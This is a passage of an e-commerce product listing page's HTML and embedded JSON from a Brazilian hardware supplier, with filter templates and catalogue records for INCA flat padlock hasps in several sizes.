x-text="item.value"></span> </a> </li> </template> </ul> </aside> </template> </template> <template x-if="subCategoriesArray.length > 0"> <aside class="product-filter-item m-0 pt-0 sm:pt-2"> <p class="text-lg mb-2 text-gray-700 border-b font-bold uppercase"> Subcategorias </p> <ul class="product-feature-values"> <template x-for="subCategory in filteredSubCategories"> <li> <a class="product-item-flag" @click="removeSubCategory(subCategory.id)" > <i class="selected color-icon"></i> <span x-text="subCategory.title"></span> </a> </li> </template> </ul> </aside> </template> <template x-if="hasSelectedTags"> <aside class="product-filter-item m-0 pt-0 sm:pt-2"> <p class="text-lg mb-2 text-gray-700 border-b font-bold uppercase"> Tags </p> <ul class="product-feature-values"> <template x-for="(tag, key, indexTag) in tagsFiltered"> <li> <a class="product-item-flag" @click="removeTag(indexTag)" > <i class="selected color-icon"></i> <span x-text="tag.title"></span> </a> </li> </template> </ul> </aside> </template> </div> </div> </div> </aside> </div> </div> <template x-if="hasFlagsVisible"> <div class="flex product-filter-item p-4"> <div class="w-full"> <p class="text-lg mb-2 text-gray-700 border-b-2 border-gray-700 font-bold uppercase"> Destaques </p> <aside> <ul> <template x-for="(item, key) in flags"> <li> <a @click="toggleFlag(key)" class="cursor-pointer"> <i class="color-icon" :class="{selected: flagArray.indexOf(key) !== -1}" ></i> <span x-text="item"></span> </a> </li> </template> </ul> </aside> </div> </div> </template> <template x-if="releaseMonths"> <div class="flex product-filter-item p-4"> <div class="w-full"> <p class="text-lg mb-2 text-gray-700 border-b-2 border-gray-700 font-bold uppercase"> Lançamentos </p> <aside> <ul> <template x-for="month in releaseMonths"> <li> <a @click="toggleReleaseMonths(month)" class="cursor-pointer"> <i class="select-icon" :class="{selected: releaseMonthsArray.indexOf(month) !== -1}" ></i> <span x-text="month"></span> </a> </li> </template> </ul> </aside> </div> </div> </template> <template x-if="showFeatures"> <div class="flex product-filter-item p-4"> <div class="w-full"> <p class="text-lg mb-2 text-gray-700 border-b-2 border-gray-700 font-bold uppercase"> Características </p> <aside> <template x-for="feature in features"> <ul> <template x-for="(featureValues, featureKey) in feature"> <li> <h3 class="border-b py-2 text-gray-600 uppercase relative cursor-pointer text-base" @click="toggleKeyFeature = featureKey"> <a class="accordion-header" > <span x-text="featureKey"></span> <i class="fas fa-angle-down accordion-arrow"></i> </a> </h3> <div class="accordion-panel mb-2" :class="{'is-active': toggleKeyFeature === featureKey}" > <ul> <template x-for="featureValue in featureValues"> <li> <a @click="toggleFilter(featureValue.filter)" class="cursor-pointer"> <i class="select-icon" :class="{ selected: filterArray.indexOf(featureValue.filter) !== -1 }" ></i> <span x-text="featureValue.value"></span> </a> </li> </template> </ul> </div> </li> </template> </ul> </template> </aside> </div> </div> </template> <div class="flex product-filter-item p-4" > <div class="w-full"> <p class="text-lg mb-2 text-gray-700 border-b-2 border-gray-700 font-bold uppercase"> Tags </p> <ul > <template x-for="tag in tags"> <li> <a @click="toggleTag(tag)" class="cursor-pointer"> <i class="select-icon" :class="{selected: tagArray.indexOf(tag.id) !== -1}" ></i> <span x-text="tag.title"></span> </a> </li> </template> </ul> </div> </div> <template x-if="categoryNotEmpty && ! isSubCategory || subCategories"> <div class="flex product-filter-item p-4"> <div class="w-full"> <p class="text-lg mb-2 text-gray-700 border-b-2 border-gray-700 font-bold uppercase"> Subcategorias </p> <div class="accordion-panel mb-2 is-active" > <ul class="product-feature-values"> <template x-for="subCategory in subCategories"> <li x-show="subCategory.category_id"> <a class="cursor-pointer" @click="toggleSubCategory(subCategory.id)" > <i class="select-icon" :class="{selected: subCategoriesArray.indexOf(subCategory.id) !== -1}" ></i> <span x-text="subCategory.title"></span> </a> </li> </template> </ul> </div> </div> </div> </template> <div class="flex product-filter-item my-8 p-4"> <div class="w-full"> <p class="text-lg mb-2 text-gray-700 border-b-2 border-gray-700 font-bold uppercase"> Categorias </p> <aside id="menu-product-category"> <ul> <template x-for="category in categories"> <li> <h3 class="border-b py-2 text-gray-600 uppercase relative" > <a class="cursor-pointer" @click="toggleSubCategory(category.id)" > <i class="select-icon" :class="{selected: subCategoriesArray.indexOf(category.id) !== -1}" ></i> <span x-text="category.title"></span> </a> </h3> </li> </template> </ul> </aside> </div> </div> </section> </div> </div> </div> <div id="panel" class="w-full md:w-2/3"> <div class="flex"> <div class="w-full block"> <div x-title="productDisplayMode" x-data="{ viewMode: &quot;card&quot;, data: {&quot;current_page&quot;:1,&quot;data&quot;:[{&quot;id&quot;:8945,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N0 73X30&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N0 73X30&quot;,&quot;sap_id&quot;:&quot;2625&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N0 73X30&quot;,&quot;code&quot;:&quot;008.052.003&quot;,&quot;code_for_label&quot;:&quot;2431&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;O ferrolho chato para cadeado \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. A principal indica\u00e7\u00e3o \u00e9 para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, o produto pode ser utilizado em conjunto com um cadeado, redobrando a seguran\u00e7a.&amp;nbsp;&lt;\/p&gt;&lt;p&gt;\t&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p&gt;O produto est\u00e1 dispon\u00edvel nos seguintes modelos: FERROLHO CHATO INCA CADEADO N0 73X30 - FERROLHO CHATO INCA CADEADO N1 80X30 - FERROLHO CHATO INCA CADEADO N2 88X30 - FERROLHO CHATO INCA CADEADO N3 95X50 - FERROLHO CHATO INCA CADEADO N4 126X50 - FERROLHO CHATO INCA CADEADO N5 160X50 - FERROLHO CHATO INCA CADEADO N6 198X50&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n0-73x30&quot;,&quot;picture_original_file&quot;:&quot;008052003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n0-73x30&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:240,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;73X30&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:56.17,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:1,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b00 ZIN (73 X 30 MM)\rC\u00f3d.: 008.052.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b01\/2\/3\/4\/5\/6\rOnde aplicar: Portas\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas.\rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 1,81\rPre\u00e7o Cofema: R$ 1,74\r\rMedidas:\rComprimento externo da lingueta 73MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 30MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537003384&quot;,&quot;ean_for_label&quot;:&quot;7901098513737&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FECHO CHATO P\/CADEADO ZINC N.0(73X30MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008052003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008052003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n0-73x30&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;56.17 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8945,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8945,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8946,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N1 80X30&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N1 80X30&quot;,&quot;sap_id&quot;:&quot;2626&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N1 80X30&quot;,&quot;code&quot;:&quot;008.053.003&quot;,&quot;code_for_label&quot;:&quot;2432&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;O ferrolho chato para cadeado \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. A principal indica\u00e7\u00e3o \u00e9 para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, o produto pode ser utilizado em conjunto com um cadeado, redobrando a seguran\u00e7a.&amp;nbsp;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p&gt;O produto est\u00e1 dispon\u00edvel nos seguintes modelos: FERROLHO CHATO INCA CADEADO N0 73X30 - FERROLHO CHATO INCA CADEADO N1 80X30 - FERROLHO CHATO INCA CADEADO N2 88X30 - FERROLHO CHATO INCA CADEADO N3 95X50 - FERROLHO CHATO INCA CADEADO N4 126X50 - FERROLHO CHATO INCA CADEADO N5 160X50 - FERROLHO CHATO INCA CADEADO N6 198X50&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n1-80x30&quot;,&quot;picture_original_file&quot;:&quot;008053003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n1-80x30&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:240,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;80X30&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:60.33,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:2,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b01 ZIN (80 X 30 MM)\rC\u00f3d.: 008.053.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b00\/2\/3\/4\/5\/6\rOnde aplicar: Porta\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas \rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 2,01\rPre\u00e7o Cofema: R$ 1,94\r\rMedidas:\rComprimento externo da lingueta 80MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 30MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537003391&quot;,&quot;ean_for_label&quot;:&quot;7901098513744&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:48,&quot;order_point&quot;:&quot;96.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FECHO CHATO P\/CADEADO ZINC N.1(80X30MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008053003.webp?v=1645615650&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008053003.webp?v=1645615650&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n1-80x30&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;60.33 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8946,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8946,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8947,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N2 88X30&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N2 88X30&quot;,&quot;sap_id&quot;:&quot;2627&quot;,&quot;title_technical&quot;:&quot;FERR CHATO INCA CAD N2 88X30&quot;,&quot;code&quot;:&quot;008.054.003&quot;,&quot;code_for_label&quot;:&quot;2433&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;ql-align-justify\&quot;&gt;O ferrolho chato para cadeado \u00e9 um produto fabricado em a\u00e7o carbono de alta qualidade. A principal indica\u00e7\u00e3o \u00e9 para prote\u00e7\u00e3o de portas e janelas internas de resid\u00eancias. Al\u00e9m disso, o produto pode ser utilizado em conjunto com um cadeado, redobrando a seguran\u00e7a.&amp;nbsp;&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&quot;,&quot;details&quot;:&quot;&lt;p&gt;O produto est\u00e1 dispon\u00edvel nos seguintes modelos: FERROLHO CHATO INCA CADEADO N0 73X30 - FERROLHO CHATO INCA CADEADO N1 80X30 - FERROLHO CHATO INCA CADEADO N2 88X30 - FERROLHO CHATO INCA CADEADO N3 95X50 - FERROLHO CHATO INCA CADEADO N4 126X50 - FERROLHO CHATO INCA CADEADO N5 160X50 - FERROLHO CHATO INCA CADEADO N6 198X50&lt;\/p&gt;&quot;,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;UN&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:10:01.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ferrolho-chato-inca-cadeado-n2-88x30&quot;,&quot;picture_original_file&quot;:&quot;008054003.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;ferr-chato-inca-cad-n2-88x30&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;8302.41.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;INCA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:360,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;88X30&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:65.17,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.41.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? MEDIDA CONFERE?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;003&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:3,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:60,&quot;main_category_id&quot;:7,&quot;sub_group2_id&quot;:null,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:107,&quot;observation&quot;:&quot;FERR CHATO INCA CAD N\u00b02 ZIN (88 X 30 MM) \rC\u00f3d.: 008.054.003\rFornecedor: INCA\rQuantidade por embalagem:  12 unidades\rTamanhos dispon\u00edveis: N\u00b00\/1\/3\/4\/5\/6\rOnde aplicar: Porta\rProdutos relacionados: Parafuso\rFinalidade: Fechadura comumente usada em portas \rSegmentos: Material de constru\u00e7\u00e3o, lojas de 1,99 e utilidades\rPre\u00e7o de venda: R$ 2,24\rPre\u00e7o Cofema: R$ 2,15\r\r\rMedidas:\rComprimento externo da lingueta 88MM (Pode existir pequena varia\u00e7\u00e3o)\rLargura externa da base 30MM (Pode existir pequena varia\u00e7\u00e3o)&quot;,&quot;ean&quot;:&quot;7893537003407&quot;,&quot;ean_for_label&quot;:&quot;7901098513751&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;1007400&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;FECHO CHATO P\/CADEADO ZINC N.2(88X30MM)&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:3,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008054003.webp?v=1632432828&quot;,&quot;pwa_image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/008054003.webp?v=1632432828&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ferrolho-chato-inca-cadeado-n2-88x30&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;FERRAGENS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;65.17 g&quot;,&quot;formatted_voltage&quot;:null,&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:09:29.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8947,&quot;category_id&quot;:1},&quot;parent_category&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8947,&quot;category_id&quot;:518}}],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null},{&quot;id&quot;:8948,&quot;title&quot;:&quot;FERROLHO CHATO INCA CADEADO N3 95X50&quot;,&quot;description_for_label&quot;:&quot;FERR CHATO INCA CAD N3 